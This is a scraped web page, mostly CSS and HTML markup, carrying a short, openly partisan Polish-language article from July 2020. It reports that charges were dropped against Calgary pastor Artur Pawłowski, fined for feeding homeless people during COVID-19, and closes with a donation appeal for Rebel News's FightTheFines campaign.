.td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fwycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wycofano+oskar%C5%BCenie+przeciwko+pastorowi+Arturowi+Pawlowskiemu+w+Calgary+ukaranego+grzywn%C4%85+za+wy%C5%BCywienie+bezdomnych+podczas+COVID-19&url=https%3A%2F%2Fpoloniawcalgary.com%2Fwycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg&description=Wycofano+oskar%C5%BCenie+przeciwko+pastorowi+Arturowi+Pawlowskiemu+w+Calgary+ukaranego+grzywn%C4%85+za+wy%C5%BCywienie+bezdomnych+podczas+COVID-19" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wycofano+oskar%C5%BCenie+przeciwko+pastorowi+Arturowi+Pawlowskiemu+w+Calgary+ukaranego+grzywn%C4%85+za+wy%C5%BCywienie+bezdomnych+podczas+COVID-19 %0A%0A https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-696x392.jpg" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-696x392.jpg 696w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-300x169.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-1024x576.jpg 1024w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-768x432.jpg 768w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-1068x601.jpg 1068w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-747x420.jpg 747w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-240x135.jpg 240w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp-600x338.jpg 600w, https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Artur Pawłowski Rebel News" title="Pawlowski_new_charges_dropp"/></div>
            <!-- content -->
<p>Społeczne oskarżenia o dystans wobec Artura Pawłowskiego zostały oficjalnie odrzucone przez prokuratorów koronnych po kampanii <a href="https://www.rebelnews.com/tags/fight_the_fines" target="_blank" aria-label="FightTheFines.com (opens in a new tab)" rel="noreferrer noopener" class="rank-math-link">FightTheFines.com</a> Rebel News w celu zwalczania oszustw.</p>



<p>W połowie kwietnia <a href="https://poloniawcalgary.com/artur-pawlowski-karmil-bezdomnych-w-centrum-calgary-kiedy-otoczylo-go-ponad-pol-tuzina-policjantow/" class="rank-math-link">Pawłowski karmił bezdomnych w centrum Calgary,</a> kiedy otoczyło go ponad pół tuzina policjantów i nałożyło na niego grzywnę w wysokości 1200 dolarów.</p>



<figure class="wp-block-embed-youtube aligncenter wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Charges DROPPED: Calgary pastor fined for feeding homeless during COVID-19" width="696" height="392" src="https://www.youtube.com/embed/B8a6QVwplsA?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Najwyraźniej zgromadzenie to naruszyło nowe przepisy dotyczące blokowania koronawirusa, ale było więcej funkcjonariuszy policji uczestniczących w tym „przestępstwie” niż rzekomych przestępców.</p>



<p>Aby wcierać sól w ranę Pawłowskiego, zaledwie kilka tygodni później, policja patrzyła, jak Black Lives Matter i radykałowie ANTIFA maszerują przez dokładnie to samo miejsce, w którym Pawłowski karmił bezdomnych.</p>



<p>Samo szaleństwo brzmi prawie jak fikcja.</p>



<p>Organizacja charytatywna działała na zewnątrz, co jest znacznie bezpieczniejsze niż jakiekolwiek schronienie karmiące ludzi w ciasnych, ciasnych pomieszczeniach.</p>



<p>Nie miało to znaczenia dla funkcjonariuszy policji, którzy zachowywali się dziwnie agresywnie wobec chrześcijańskiego pastora, który tylko karmił potrzebujących.</p>



<p>Całkowity koszt obrony mandatu wyniósł $2,200, a to ponad koszt mandatu – ale ochrona swobód Kanadyjczyków jest bezcenna!</p>



<p>Dziękujemy wszystkim naszym widzom za wrzucenie nas, aby pomóc nam walczyć z tą i innymi szalonymi karami COVID-19 za „dystans społeczny”.</p>



<h2 class="has-vivid-red-color has-text-color wp-block-heading"><strong>DOWIEDZ SIĘ WIĘCEJ i DARUJ na</strong> >>> <a aria-label="FightTheFines.com (opens in a new tab)" href="https://www.rebelnews.com/tags/fight_the_fines" target="_blank" rel="noreferrer noopener" class="rank-math-link">FightTheFines.com</a> &lt;&lt;&lt;</h2>



<figure class="wp-block-image size-medium"><a href="https://www.rebelnews.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" width="300" height="61" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/RebelNews-logo-2-300x61.gif" alt="Rebel News Logo" class="wp-image-3844" title="Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie bezdomnych podczas COVID-19 1" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/RebelNews-logo-2-300x61.gif 300w, https://poloniawcalgary.com/wp-content/uploads/2020/04/RebelNews-logo-2-240x49.gif 240w, https://poloniawcalgary.com/wp-content/uploads/2020/04/RebelNews-logo-2-600x122.gif 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>


<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-2076 aligncenter" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej-300x183.png" alt="Polonia Calgary podaj dalej text" width="300" height="183" title="Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie bezdomnych podczas COVID-19 2" srcset="https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej-300x183.png 300w, https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej-240x146.png 240w, https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej.png 320w" sizes="(max-width: 300px) 100vw, 300px" />Podoba Ci sie ten artykul? Podziel sie nim ze znajomymi! Facebook Twitter LinkedIn, Email. Spread the word..</p>
<p>Make sure everyone sees this!</p>
<p><strong>Byles? Widziales? Podziel sie tym!</strong></p>
<p>Masz cos ciekawego do powiedzenia? Jesli slyszales o czyms waznym, byles swiadkiem istotnego wydarzenia, chcesz zaprosic na organizowany event, wydarzenie czy podzielic sie ciekawa informacja z Polonia i Polakami mieszkancami Calgary, napisz do nas koniecznie!<br />Napisz do nas, wyslij zdjecie i wideo.</p>
<p>Dajemy Ci okazje, aby wspólnie z nami tworzyc portal poloniawcalgary.com.<br />Zalezy nam, aby PoloniawCalgary.com byla miejscem wzajemnej inspiracji, pomocy i wsparcia dla wszystkich.</p>


<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://poloniawcalgary.com/tag/artur-pawlowski/">Artur Pawłowski</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fwycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wycofano+oskar%C5%BCenie+przeciwko+pastorowi+Arturowi+Pawlowskiemu+w+Calgary+ukaranego+grzywn%C4%85+za+wy%C5%BCywienie+bezdomnych+podczas+COVID-19&url=https%3A%2F%2Fpoloniawcalgary.com%2Fwycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg&description=Wycofano+oskar%C5%BCenie+przeciwko+pastorowi+Arturowi+Pawlowskiemu+w+Calgary+ukaranego+grzywn%C4%85+za+wy%C5%BCywienie+bezdomnych+podczas+COVID-19" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wycofano+oskar%C5%BCenie+przeciwko+pastorowi+Arturowi+Pawlowskiemu+w+Calgary+ukaranego+grzywn%C4%85+za+wy%C5%BCywienie+bezdomnych+podczas+COVID-19 %0A%0A https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://poloniawcalgary.com/powiedzieli-musisz-nosic-maske-biurokracja-jest-pandemia/">Powiedzieli „musisz nosic maske” &#8211;  lewicowa biurokracja jest pandemią!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://poloniawcalgary.com/wtf-rzad-trudeau-daje-chinskiej-firmie-kontrolowanej-przez-rzad-chinski-kontrakt-na-sprzet-bezpieczenstwa-w-170-naszych-ambasadach/">WTF: Rząd Trudeau daje chińskiej firmie kontrolowanej przez rząd chiński kontrakt na sprzęt bezpieczeństwa w 170 naszych ambasadach</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://poloniawcalgary.com/author/admin/" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://poloniawcalgary.com/author/admin/">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://poloniawcalgary.com/author/admin/"></span><meta itemprop="datePublished" content="2020-07-19T11:06:32-06:00"><meta itemprop="dateModified" content="2020-07-19T11:06:36-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png"></span><meta itemprop="name" content="Polonia w Calgary"></span><meta itemprop="headline " content="Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie bezdomnych podczas COVID-19"><span class="td-page-meta" 